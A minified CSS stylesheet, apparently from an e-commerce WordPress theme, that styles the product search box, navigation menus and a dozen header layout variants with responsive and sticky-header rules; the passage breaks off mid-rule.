.dgwt-wcas-suggestion.dgwt-wcas-suggestion-more{color:var(--default-color);font-weight:var(--main-h-fw)}body .dgwt-wcas-suggestion.dgwt-wcas-suggestion-more:hover{color:var(--main-color)}@media (min-width:480px){div.dgwt-wcas-search-wrapp.has-category{--wcas-category-w:163px}}@media (max-width:1499px){body .dgwt-wcas-suggestions-wrapp{padding:12px 8px}body .dgwt-wcas-content-wrapp{padding-inline-start:8px}}@media (max-width:479px){div.dgwt-wcas-search-wrapp{--wcas-category-w:0px}div.dgwt-wcas-search-wrapp .category{display:none}}.cate-first div.dgwt-wcas-search-wrapp .category{right:auto;left:0}.cate-first div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{padding-inline-start:calc(var(--input-padding-h) + var(--wcas-category-w));padding-inline-end:calc(var(--input-padding-h) + var(--wcas-button-w))}.cate-first div.dgwt-wcas-search-wrapp .category:before{left:auto;right:0}.cate-first div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader{right:var(--wcas-button-w)!important}@media (max-width:479px){.cate-first div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{padding-inline-start:var(--input-padding-h)}}.main-menu:after,.main-menu:before{content:'';display:table;clear:both}.main-menu{list-style:none;padding:0;margin:0 -20px;font-size:0;line-height:0;letter-spacing:0;color:var(--default-color)}.main-menu .menu-item,.vertical-menu .menu-item{position:relative}.main-menu .menu-item>a,.vertical-menu .menu-item>a{display:block;position:relative}.main-menu>.menu-item{display:inline-block;vertical-align:top;margin:0 20px}.block-menu-bar>a,.main-menu>.menu-item>a{font-size:14px;line-height:20px;font-weight:700;text-transform:var(--main-h-tt);padding:16px 0;--static-item:var(--default-color)}.main-menu>.menu-item:hover>a{color:var(--current-item)}.main-menu>.menu-item>a .icon,div.ovic-menu-clone-wrap .ovic-menu-current-panel-title .icon{font-size:27px}.vertical-menu>.menu-item>a .icon,div.ovic-menu-clone-wrap .ovic-menu-panel li>a>.icon{text-align:center;min-width:27px;font-size:27px;opacity:.7;margin:0;margin-inline-end:10px}.vertical-menu>.menu-item>a .icon{margin-inline-end:13px}.vertical-menu>.menu-item>a .main-icon-combo,div.ovic-menu-clone-wrap .ovic-menu-panel li>a>.main-icon-combo{font-size:18px}.main-menu>.menu-item:not(:hover)>.sub-menu,.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item:not(:hover)>.sub-menu,.vertical-menu>.menu-item:not(:hover)>.sub-menu,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item:not(:hover)>.sub-menu{visibility:hidden;opacity:0;transform:translateX(15px);z-index:9}.main-menu>.menu-item>.sub-menu,.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>.sub-menu,.vertical-menu>.menu-item>.sub-menu,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>.sub-menu{list-style:none;position:absolute;top:0;left:100%;width:200px;color:var(--main-cl);font-weight:var(--main-fw);text-align:start;box-shadow:var(--popup-sd);background-color:var(--popup-bg);padding:16px 0;border-radius:var(--main-bora);transition:all .2s ease;z-index:10;margin:0}.main-menu>.menu-item:not(:hover)>.sub-menu{transform:translateY(15px)}.main-menu>.menu-item>.sub-menu{font-size:var(--main-fz);line-height:var(--main-lh);top:100%}.main-menu>.menu-item>.sub-menu:not(.megamenu){left:0}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>a,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>a{font-size:13px;line-height:20px;text-transform:var(--main-h-tt);padding:8px 20px}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item:hover>a,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item:hover>a{background-color:rgba(0,0,0,.05)}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item-has-children>a:not(:last-child):after,.vertical-menu>.menu-item-has-children>a:not(:last-child):after,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item-has-children>a:not(:last-child):after{display:inline-block;float:right;width:10px;text-align:end;font-family:main-icon,sans-serif;content:'\e90f';font-size:calc(100% - 2px);font-weight:400;margin-inline-start:5px}.main-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>.sub-menu,.vertical-menu>.menu-item>.sub-menu:not(.megamenu) .menu-item>.sub-menu{left:100%;top:-16px}.main-menu>.menu-item>.megamenu{padding:0}.vertical-menu>.menu-item>.megamenu{padding:0;border-radius:0 0 var(--main-bora) var(--main-bora);max-width:calc(var(--main-container) - var(--vertical-width))!important}@media (max-width:1199px){.header-vertical,.main-menu,.site>.header-sticky,.switch-menu{display:none!important}}.header-vertical{display:flex}.box-nav-vertical{display:flex;width:var(--vertical-width);max-width:100%;position:relative}.box-nav-vertical .block-title{display:flex;flex-wrap:wrap;align-items:center;width:100%;position:relative;font-size:14px;line-height:20px;font-weight:700;text-transform:var(--main-h-tt);color:var(--main-color-t);background-color:var(--main-color);padding:16px 20px;transition:all .2s ease}.box-nav-vertical .block-title:hover,.box-nav-vertical.open .block-title{background-color:var(--main-color-b)}.box-nav-vertical .block-title>*{display:inline-block;vertical-align:top;position:relative;z-index:1}.box-nav-vertical .block-title .icon{display:inline-block;vertical-align:top}.box-nav-vertical .block-title .text{margin-inline-start:20px}.box-nav-vertical .block-title .icon .inner *{transition:top .1s linear .1s,bottom .1s linear .1s,transform .1s linear}.box-nav-vertical.open .block-title .icon .inner *{transition:top .1s linear,bottom .1s linear .1s,transform .1s linear .1s}.box-nav-vertical.open .block-title .icon .inner :nth-child(1){top:calc(50% - (var(--icon-menu-s)/ 2));-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.box-nav-vertical.open .block-title .icon .inner :nth-child(2){-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.box-nav-vertical.open .block-title .icon .inner :nth-child(3){bottom:calc(50% - (var(--icon-menu-s)/ 2));-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body.elementor-editor-active .header .box-nav-vertical:not(.open) .block-content{visibility:hidden!important;opacity:0!important;-webkit-transform:translateY(15px)!important;-moz-transform:translateY(15px)!important;-ms-transform:translateY(15px)!important;-o-transform:translateY(15px)!important;transform:translateY(15px)!important}@media (min-width:1200px){body:not(.elementor-editor-active) .header .box-nav-vertical:not(.always-open):not(.open) .block-content,body:not(.elementor-editor-active) .header .header-sticky.is-sticky .box-nav-vertical:not(.open) .block-content,body:not(.elementor-editor-active) .header .header-sticky:not(.is-sticky) .box-nav-vertical:not(.always-open):not(.open) .block-content,body:not(.elementor-editor-active) .site>.header-sticky .box-nav-vertical:not(.open) .block-content{visibility:hidden!important;opacity:0!important;-webkit-transform:translateY(15px)!important;-moz-transform:translateY(15px)!important;-ms-transform:translateY(15px)!important;-o-transform:translateY(15px)!important;transform:translateY(15px)!important}}@media (max-width:1199px){.box-nav-vertical:not(.open) .block-content{visibility:hidden!important;opacity:0!important;-webkit-transform:translateY(15px)!important;-moz-transform:translateY(15px)!important;-ms-transform:translateY(15px)!important;-o-transform:translateY(15px)!important;transform:translateY(15px)!important}}.box-nav-vertical .block-content{font-size:inherit;line-height:inherit;text-transform:inherit;width:var(--vertical-width);min-height:var(--vertical-min-height);padding:8px 0;box-shadow:1px 0 var(--main-line) inset,-1px 0 var(--main-line) inset,0 -1px var(--main-line) inset;border-radius:0 0 var(--main-bora) var(--main-bora);visibility:visible!important;opacity:1!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.vertical-menu{list-style:none;padding:0;margin:0}.vertical-menu>.menu-item{display:block;text-align:start;position:relative}.vertical-menu>.menu-item>a,.view-all-menu a{--static-item:var(--default-color);font-size:13px;line-height:20px;text-transform:var(--main-h-tt);padding:16px 20px;margin-top:-1px}.vertical-menu>.menu-item>a:hover,.view-all-menu a:hover{background-color:rgba(0,0,0,.05);z-index:1}.vertical-menu>.menu-item:not(:first-child)>a:before,.view-all-menu a:before{display:block;content:'';border-top:1px solid var(--main-line);margin:-16px 0 16px}.vertical-menu>.menu-item:not(:first-child)>a:hover:before,.view-all-menu a:hover:before{opacity:0}.vertical-menu>.item-megamenu{position:static}.view-all-menu a{display:block;text-align:center;color:var(--main-color)}.view-all-menu a:after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f101";font-size:14px;margin-inline-start:2px}.header,.header-mobile{--main-header-bg:var(--main-bg);position:relative;background-color:var(--main-header-bg);--header-top-devider-h:12px;--header-top-devider-op:0.2;--header-top-item-mg:14px;--vertical-width:270px}.header>*{position:relative;background-color:var(--main-header-bg)}.header .header-inner{position:relative}.header-banner:not(.open){display:none}.header-control{--header-control-m:15px}.inner-control{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;margin:0 calc(0px - var(--header-control-m))}.inner-control>*{margin:0 var(--header-control-m)}.inner-control>*>a{align-items:center;font-size:14px;line-height:20px;font-weight:400;text-transform:var(--main-h-tt);padding:8px 0}.inner-control>*>a .icon{font-size:26px;line-height:1;font-weight:400;position:relative;padding:4px 0}.inner-control>*>a .icon .count{position:absolute;top:0;left:50%;font-size:14px;line-height:20px;padding:1px 5px;min-width:22px;border-radius:90px;color:var(--main-color-t);background-color:var(--main-color);text-align:center}.inner-control>*>a .text{margin-inline-start:15px}.inner-control>*>a .item,.inner-control>*>a .sub{display:none}.inner-control>*>a .total{font-size:17px;font-weight:700}.inner-control>*>a:not(:hover) .total{color:var(--default-color)}.inner-control .ovic-icon-menu .inner{--icon-menu-w:24px;--icon-menu-h:18px}.header-top{position:relative;border-bottom:1px solid var(--main-line)}.header-mid{position:relative}.header-mid .header-inner{padding:24px 0}.header-bot{position:relative}@media (min-width:768px){.header-end,.inner-control{justify-content:flex-end;text-align:end}.header-top .header-end .header-submenu .sub-menu,.inner-control .header-submenu .sub-menu,.inner-control .techone-dropdown>.sub-menu{left:auto;right:0}.header-top .header-inner{display:flex;flex-wrap:wrap}.header-mid .header-inner{display:flex;flex-wrap:wrap;align-items:center}.header-top .header-inner>*{flex:1 1 auto;display:flex;flex-wrap:wrap;align-items:center}.header-top .header-inner>*>:not(:first-child){margin-inline-start:var(--header-top-item-mg)}.header-mid .header-inner>:not(:last-child),.header-top .header-inner>:not(:last-child){margin-inline-end:15px}.header-mid .header-inner>:not(:first-child),.header-top .header-inner>:not(:first-child){margin-inline-start:15px}.header-submenu>li:not(:last-child):before{position:absolute;content:'';top:0;bottom:0;right:calc(-1px - var(--header-top-item-mg));height:var(--header-top-devider-h);border-inline-end:2px solid;opacity:var(--header-top-devider-op);margin:auto}.header-bot .header-inner{display:flex;flex-wrap:wrap}}@media (max-width:1199px){.header-mid .header-inner{padding:20px 0}}@media (max-width:767px){.header{--header-top-item-mg:10px}.header-social{padding:0}.header-submenu>li>a{padding:5px 0}.header-info .item,.inner-control>*>a{padding:3px 0}.header-social .inner,.header-submenu{justify-content:center}.header-submenu .sub-menu{left:50%;transform:translateX(-50%)}.header-submenu li:not(:hover)>.sub-menu{transform:translateX(-50%) translateY(15px)}.block-minicart,.block-userlink{position:static}.block-minicart .widget_shopping_cart,.block-userlink .sub-menu{left:0;right:0;margin:auto;max-width:100%}.header-top .header-inner{text-align:center;padding:9px 0}.header-mid .header-inner{text-align:center;padding:15px 0}}.light.header,.light.header-mobile,.light.header-section{color:#fff;--header-link-color:#fff}.light .header-info,.light .header-info a:not(:hover) .text-2,.light .inner-control>*>a:not(:hover),.light .inner-control>*>a:not(:hover) .total,.light .logo .logo-text,.light .mobile-fixed a{color:var(--header-link-color)}.light .block-menu-bar>a,.light .header-submenu>li>a,.light .main-menu>.menu-item>a{--static-item:var(--header-link-color)}.light .block-menu-bar>a:hover,.light .header-info .item:hover,.light .inner-control>*>a:hover,.light .mobile-fixed a:hover{color:var(--header-link-color-h,var(--main-color))}.light .header-social a:hover{color:var(--header-link-color);background-color:var(--header-link-color-h,var(--main-color))}.light .header-submenu>.menu-item>a,.light .main-menu>.menu-item>a{--current-item:var(--header-link-color-h, var(--main-color))}.main-bg.header,.main-bg.header-mobile,.main-bg.header-section{--main-header-bg:var(--main-color);--header-link-color:var(--main-color-t);--header-link-color-h:#fff}.main-bg.light{--header-link-color-h:var(--default-color)}.main-bg.light .logo .logo-text{color:var(--header-link-color-h)}.main-bg.light .logo .logo-text span{color:var(--header-link-color)}.main-bg.light .inner-control>*>a .icon .count{color:#fff;background-color:var(--default-color)}.main-bg.light div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{box-shadow:none!important}.main-bg.light div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{color:var(--main-cl);background-color:transparent}.main-bg.light div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{color:var(--main-color);background-color:transparent}.header.style-01 .block-menu-bar:not(:first-child),.header.style-04 .block-menu-bar:not(:first-child),.header.style-08 .block-menu-bar:not(:first-child),.header.style-10 .block-menu-bar:not(:first-child),.header.style-12 .block-menu-bar:not(:first-child){width:var(--vertical-width)}.header.style-01 .block-menu-bar:not(:first-child)>a,.header.style-04 .block-menu-bar:not(:first-child)>a,.header.style-08 .block-menu-bar:not(:first-child)>a,.header.style-10 .block-menu-bar:not(:first-child)>a,.header.style-12 .block-menu-bar:not(:first-child)>a{width:100%;color:var(--main-color-t);background-color:var(--main-color);padding:14px 20px}.header.style-10 .block-menu-bar:not(:first-child)>a,.header.style-10 .box-nav-vertical .block-title{color:#fff;background-color:#181818}.header.style-10 .block-menu-bar:not(:first-child)>a .icon,.header.style-10 .box-nav-vertical .block-title .icon{order:1}.header.style-10 .block-menu-bar:not(:first-child)>a .text,.header.style-10 .box-nav-vertical .block-title .text{flex:1 1 auto;width:1%;margin-inline-start:0;margin-inline-end:15px}.header.style-10 .box-nav-vertical .block-title:hover,.header.style-10 .box-nav-vertical.open .block-title{background-color:#000}.header.style-01 .block-menu-bar:first-child>a,.header.style-04 .block-menu-bar:first-child>a,.header.style-08 .block-menu-bar:first-child>a,.header.style-10 .block-menu-bar:first-child>a,.header.style-12 .block-menu-bar:first-child>a{padding:16px 0}.header.style-10 .header-bot .header-inner{background-color:#262626}.header.style-01 .header-bot .header-inner{background-color:#e9e9e9}.header.style-08 .header-vertical{margin-inline-end:30px}.header.style-08 .box-header-nav{flex:1 1 auto;width:1%}.header.style-01 .box-header-nav,.header.style-04 .box-header-nav,.header.style-10 .box-header-nav{flex:1 1 auto;width:1%;padding:0 30px}.header.style-01 .box-header-nav:nth-child(2),.header.style-04 .box-header-nav:nth-child(2),.header.style-10 .box-header-nav:nth-child(2){text-align:center}.header.style-02 .header-top{--main-header-bg:#3f3f3f;border:none}.header.style-02 .header-bot{--main-header-bg:#f5f5f5}.header.style-02 .header-bot .header-inner{background-color:transparent!important}.header.style-03 .header-top{border:none;--main-header-bg:#f6f6f6}.header.style-03 .box-nav-vertical .block-content,.header.style-04 .box-nav-vertical .block-content,.header.style-06 .box-nav-vertical .block-content{padding-bottom:12px}.header.style-03 .box-nav-vertical .block-title:before{position:absolute;content:'';top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.1)}.header.style-03 .header-bot{--main-header-bg:var(--main-color)}.header.style-03 div.dgwt-wcas-search-wrapp{padding:5px 0;width:660px}.header.style-03 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{box-shadow:none!important}.header.style-03 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:before{z-index:1}.header.style-03 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:after{position:absolute;content:'';top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.2)}.header.style-03 .header-info .item{color:#fff}.header.style-03 .header-info a:not(:hover) .text-1{opacity:.55}.header.style-03 .header-info a:not(:hover) .text-2{color:inherit}.header.style-04 .header-top{--main-header-bg:#3f3f3f;border:none}.header.style-04 div.dgwt-wcas-search-wrapp{--wcas-category-w:126px;width:330px}.header.style-04 div.dgwt-wcas-search-wrapp .category .chosen-container .chosen-single{--input-padding-h:15px}.header.style-04 .header-bot{--main-header-bg:#e9e9e9}.header-mobile.style-05,.header.style-05{--main-header-bg:#252525}.header.style-05 .header-top{--main-header-bg:inherit;border-bottom:1px solid #333}.header.style-05 .header-bot{--main-header-bg:#111}.header.style-05 div.dgwt-wcas-search-wrapp{--input-bg:transparent;--input-sd:0 0 0 1px #444 inset;color:#888}.header.style-05 div.dgwt-wcas-search-wrapp .category:before{border-color:#fff}.header.style-05 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{color:inherit;background-color:transparent}.header.style-05 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{color:var(--main-color)}.header.style-05 .header-info{color:#666}.header.style-05 .header-info a:not(:hover) .text-2,.header.style-05 .inner-control>*>a:not(:hover) .total{color:var(--header-link-color)}.header.style-05 .inner-control>*>a:not(:hover) .text{color:#666}.header.style-06 .header-top{border:none}.header.style-06 .header-top .header-inner{border-bottom:1px solid rgba(255,255,255,.25)}.header.style-06 .header-info .text-1,.header.style-07 .header-info .text-1{font-size:14px;font-weight:var(--main-h-fw)}.header.style-06 .header-info .text-2,.header.style-07 .header-info .text-2{font-size:13px;line-height:14px;font-weight:400;opacity:.65}.header.style-06 .header-info .icon,.header.style-07 .header-info .icon{width:40px;font-size:30px}.header.style-06 .header-bot{--main-header-bg:#f4f4f4}.header.style-06 .header-bot .header-inner{background-color:transparent!important}.header.style-06 .box-header-nav{padding:0;text-align:inherit!important}.header.style-06 .header-vertical{margin-top:20px}.header.style-07 .header-top{--default-color:#222;--main-header-bg:#fff;border:none}.header.style-07 .header-submenu{color:var(--default-color)}.header-mobile.style-07,.header.style-07 .header-mid{--header-link-color:var(--main-color-t);--header-link-color-h:#e5534c}.header-mobile.style-07 .logo .logo-text,.header.style-07 .logo .logo-text{color:var(--main-color-t)}.header-mobile.style-07 .logo .logo-text span,.header.style-07 .logo .logo-text span{color:inherit}.header-mobile.style-07.light .mobile-bot:after,.header-mobile.style-07.light .mobile-top:after{opacity:.1}.header.style-07 .inner-control>*>a .icon .count{color:var(--default-color);background-color:#fff}.header.style-07 .header-bot{--header-link-color:var(--main-color-t);--header-link-color-h:#e5534c}.header.style-07 .header-bot .header-inner{border-top:1px solid rgba(0,0,0,.1);background-color:transparent!important}.header.style-07 .box-nav-vertical{width:auto;margin-inline-end:15px}.header.style-07 .box-nav-vertical .block-title{padding:24px 0;font-size:13px;font-weight:400;background-color:transparent;transition:none}.header.style-07 .box-nav-vertical .block-title .text{margin-inline-start:10px}.header.style-07 .box-nav-vertical .block-title:hover,.header.style-07 .box-nav-vertical.open .block-title{color:var(--header-link-color-h,var(--main-color))}.header.style-07 .block-menu-bar>a,.header.style-07 .main-menu>.menu-item>a{font-size:13px;font-weight:400;padding:24px 0}.header.style-07 .header-bot.is-sticky .main-menu>.menu-item>a{padding:16px 0}.header.style-07 .main-menu{margin:0 -9px}.header.style-07 .main-menu>.menu-item{margin:0 9px}.header.style-07 .box-header-nav{padding:0}.header.style-07 .block-minicart .widget_shopping_cart{border-top-color:var(--default-color)}.header.style-07 .block-menu-bar:not(:first-child)>a{padding-inline-start:0;padding-inline-end:0}.header.style-08 .header-top{--header-top-devider-h:14px;--header-top-item-mg:18px}.header.style-08 .header-submenu>li>a{text-transform:none}.header.style-08 .header-bot{--main-header-bg:#232f3e}.header.style-08 .inner-control>*>a{text-transform:none;line-height:18px}.header.style-08 .inner-control>*>a .icon{min-width:52px;box-shadow:0 0 0 2px var(--main-line) inset;border-radius:90px;text-align:center;padding:15px 0;font-size:22px}.header.style-08 .inner-control>*>a:not(:hover) .icon{color:var(--default-color)}.header.style-08 .block-minicart>a .icon:before{font-family:main-icon,sans-serif;content:'\e97d';font-size:20px}.header.style-08 .inner-control>*>a:not(:hover){color:var(--default-color)}.header.style-08 .inner-control>*>a .text{text-align:start}.header.style-08 .block-userlink>a .text{margin-inline-start:10px}.header.style-08 .inner-control>*>a .sub,.header.style-08 .inner-control>*>a .total{display:block;font-size:13px;line-height:16px}.header.style-08 .inner-control>*>a:not(:hover) .sub,.header.style-08 .inner-control>*>a:not(:hover) .total{color:#888}.header.style-08 .inner-control>*>a .icon .count{left:70%}.header.style-08 div.dgwt-wcas-search-wrapp{--wcas-button-w:124px;width:630px}.header.style-08 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{--input-sd:0 0 0 2px var(--main-line) inset;--input-sd-h:0 0 0 2px var(--main-color) inset}.header.style-08 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{font-size:14px;line-height:var(--button-lh);padding:var(--button-padding) 15px;text-transform:none}.header.style-08 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:before{display:none}.header.style-09 .header-top{--main-header-bg:#f3f3f3;--header-top-devider-h:14px;--header-top-item-mg:18px;border-bottom:none}.header.style-09 .header-submenu>li>a{text-transform:none}.header.style-09 .header-submenu>li>a .icon{opacity:.5}.header.style-09 .logo .logo-text span{color:inherit}.header.style-09 .header-info .item{padding:0}.header.style-09 .header-info .icon{width:20px;font-size:14px;line-height:20px}.header.style-09 .header-info .text-1{display:inline-block;vertical-align:top;font-size:14px;line-height:20px;margin:0}.header.style-09 .header-info a:not(:hover) .text-1{color:var(--default-color)}.header.style-09 .header-info .text-2{display:inline-block;vertical-align:top;font-size:14px;line-height:20px;color:inherit;font-weight:inherit}.header.style-09 div.dgwt-wcas-search-wrapp{--wcas-button-w:107px;width:530px}.header.style-09 .inner-control>*>a{font-size:15px;line-height:20px;font-weight:700}.header.style-09 .inner-control>*>a:not(:hover){color:var(--header-link-color)}.header.style-09 .inner-control>*>a .icon{min-width:auto;line-height:20px;border-radius:0;box-shadow:none;color:inherit!important;padding:8px 0}.header.style-09 .inner-control>*>a .icon .count{left:60%}.header.style-09 .block-wishlist>a .icon{font-size:20px}.header.style-09 .block-wishlist>a .icon .count{display:inline-block;vertical-align:top;position:static;background-color:transparent;color:inherit;font-size:15px;line-height:20px;font-weight:700;padding:0;min-width:auto;margin-inline-start:5px}.header.style-09 .block-minicart>a .icon:before{font-family:FontAwesome,sans-serif;content:"\f291"}.header.style-09 .inner-control>*>a .txt{display:none}.header.style-09 .inner-control>*>a .total{font-size:inherit;line-height:inherit;color:inherit!important}.header.style-09 .box-nav-vertical .block-title{z-index:10}.header.style-09 .box-nav-vertical .block-content{padding:15px 0;box-shadow:0 0 6px rgba(0,0,0,.15)}.header.style-09 .vertical-menu>.menu-item:not(:first-child)>a:before,.header.style-09 .view-all-menu a:before{display:none}.header.style-09 .vertical-menu>.menu-item>a,.header.style-09 .view-all-menu a{font-size:14px;text-transform:none;padding:14px 20px}.header-mobile.style-10,.header.style-10{--main-header-bg:#313131}.header.style-10 .header-top{--main-header-bg:#222;--header-link-color:#888;--header-top-devider-op:0.1;border-bottom:none}.header.style-10 .header-submenu>li>a{text-transform:none}.header.style-10 .inner-control>*>a{background-color:rgba(255,255,255,.1);font-size:13px;font-weight:var(--main-h-fw);text-transform:none;padding:10px 13px}.header.style-10 .inner-control>*>a .icon{font-size:16px;line-height:inherit;padding:0}.header.style-10 .inner-control>*>a .icon .count,.header.style-10 .inner-control>*>a .txt{display:none}.header.style-10 .inner-control>*>a .text{margin-inline-start:9px}.header.style-10 .inner-control>*>a .item,.header.style-10 .inner-control>*>a .sub{display:inline}.header.style-10 .inner-control>*>a .total{font-size:inherit;font-weight:inherit}.header.style-10 .block-minicart>a .icon:before{font-family:FontAwesome,sans-serif;content:"\f07a"}.header.style-10 .block-minicart>a .text:after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f061";font-weight:400;color:var(--main-color-t);background-color:var(--main-color);padding:10px 14px;margin:-10px 13px;margin-inline-end:-13px}.header.style-10 div.dgwt-wcas-search-wrapp{--input-height:40px;--input-padding:8px;--wcas-button-w:88px;width:570px}.header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{border-radius:0!important}.header.style-10 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{font-size:12px;line-height:24px;font-weight:700;text-transform:var(--main-h-tt);border-radius:0!important}.header.style-10 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:before{display:none}.header.style-10 div.dgwt-wcas-search-wrapp .category:before{height:18px;opacity:.25}.header.style-10 .box-nav-vertical .block-content{padding:7px 0 4px}.header.style-12 .header-top{--main-header-bg:#f9f9f9;border-bottom:none}.header.style-12 .header-submenu>li>a{text-transform:none}.header.style-12 .header-mid .header-inner{padding:10px 0 0}.header.style-12.has-vertical .header-mid .header-inner{padding:10px 0}.header.style-12 .header-vertical{margin-inline-end:20px}.header.style-12 .box-nav-vertical .block-content{padding:8px 0 13px}.header.style-12 .vertical-menu>.menu-item>a,.header.style-12 .view-all-menu a{font-size:14px;text-transform:none;padding:10px 20px}.header.style-12 .vertical-menu>.menu-item:not(:first-child)>a:before,.header.style-12 .view-all-menu a:before{margin:-10px 0 10px}.header.style-12 .box-header-nav{flex:1 1 auto;width:1%}.header.style-12 .main-menu{margin:0 -25px}.header.style-12 .main-menu>.menu-item{margin:0 25px}.header.style-12 .main-menu>.menu-item-has-children>a:not(:last-child):after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:'\f107';font-weight:400;margin:1px 0 -1px;margin-inline-start:5px}.header.style-12 div.dgwt-wcas-search-wrapp{--input-height:44px;--input-padding:10px;--wcas-button-w:86px;width:660px}.header.style-12 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{border-radius:0!important}.header.style-12 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{font-size:13px;line-height:24px;font-weight:400;text-transform:var(--main-h-tt);border-radius:0!important}.header.style-12 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:before{display:none}.header.style-12 .inner-control>*>a{font-size:13px;line-height:16px;text-transform:none}.header.style-12 .inner-control>*>a .total{display:block;font-size:16px;line-height:20px;font-weight:700}.header.style-12 .inner-control>*>a .icon{font-size:22px}.header.style-12 .block-wishlist>a .icon:before{font-family:FontAwesome,sans-serif;content:"\f08a"}.header.style-12 .block-minicart>a .icon:before{font-family:FontAwesome,sans-serif;content:"\f290"}.header.style-13 .header-bot{--main-header-bg:#f6f6f6}.header.style-13 .box-nav-vertical .block-content{padding:8px 0 33px}@media (min-width:768px){.header.style-01 .header-mid .header-end,.header.style-04 .header-mid .header-end,.header.style-08 .header-mid .header-end,.header.style-10 .header-mid .header-end{flex:1 1 auto;width:1%;display:flex;flex-wrap:wrap;align-items:center}.header.style-01 .block-search,.header.style-08 .block-search,.header.style-10 .block-search{width:100%}.header.style-01 .header-info,.header.style-04 .header-info{padding-inline-end:35px}.header.style-01 .header-info:after,.header.style-04 .header-info:after{position:absolute;content:'';top:0;bottom:0;right:15px;height:28px;border-inline-end:2px solid;opacity:.2;margin:auto}.header.style-03 .box-header-nav{flex:1 1 auto;width:1%;text-align:center}.header.style-03 .block-search{flex:1 1 auto;width:1%;padding-inline-end:20px}.header.style-04 .block-search{flex:1 1 auto;width:1%}.header.style-12 .block-search{flex:1 1 auto;width:1%;text-align:center}}@media (min-width:992px){.header.style-01 .block-search,.header.style-08 .block-search,.header.style-10 .block-search{flex:1 1 auto;width:1%;text-align:end;padding-inline-end:30px}}@media (min-width:1200px){.header.style-10 .block-search{padding-inline-end:90px}.header.style-01 .block-search{padding-inline-end:60px}.header.style-03 .block-search:not(:first-child){padding-inline-start:20px}.header.style-08 .block-search{padding-inline-end:40px}}@media (max-width:991px) and (min-width:768px){.header.style-04 .header-mid .header-inner>*{width:100%;margin:0!important;text-align:center;justify-content:center}}@media (max-width:1199px){.header.style-01 .header-bot .header-inner,.header.style-04 .header-bot .header-inner,.header.style-10 .header-bot .header-inner,.header.style-12 .header-bot .header-inner{display:flex;flex-wrap:wrap;justify-content:center}.header.style-06 .header-bot .header-inner,.header.style-12 .header-bot .header-inner{justify-content:flex-start}.header.style-01 .box-header-nav:nth-child(2),.header.style-04 .box-header-nav:nth-child(2),.header.style-10 .box-header-nav:nth-child(2),.header.style-12 .box-header-nav:nth-child(2){display:none}.header.style-08 div.dgwt-wcas-search-wrapp{--wcas-button-w:104px}.header.style-09 .inner-control>*>a{padding:6px 0}.header.style-09 div.dgwt-wcas-search-wrapp{--wcas-button-w:97px}}@media (max-width:767px){.header.style-01 .block-menu-bar:not(:first-child),.header.style-04 .block-menu-bar:not(:first-child),.header.style-08 .block-menu-bar:not(:first-child),.header.style-10 .block-menu-bar:not(:first-child),.header.style-12 .block-menu-bar:not(:first-child){width:100%}.header.style-03 .header-bot .header-inner{padding:3px 0}.header.style-03 div.dgwt-wcas-search-wrapp{padding:2px 0}.header.style-09 .header-bot .header-inner{display:flex;flex-wrap:wrap}.header.style-09 .block-menu-bar{width:auto!important}.header.style-09 .block-menu-bar>a .text{display:none}.header.style-09 .box-header-nav{display:none}.header.style-09 .header-control{flex:1 1 auto;width:1%}.header.style-09 .inner-control{justify-content:flex-end}}@media (min-width:1200px){body.admin-bar:not(.elementor-editor-active) .header .header-sticky.is-sticky{top:32px}body:not(.elementor-editor-active) .header .header-sticky.is-sticky{position:fixed;top:0;left:0;right:0;background-color:var(--main-header-bg);box-shadow:0 0 15px rgba(0,0,0,.3);z-index:11;max-width:100%;margin:0;transition:transform .3s ease,opacity .3s ease,visibility .3s ease}.header .header-sticky.sticky-top-0 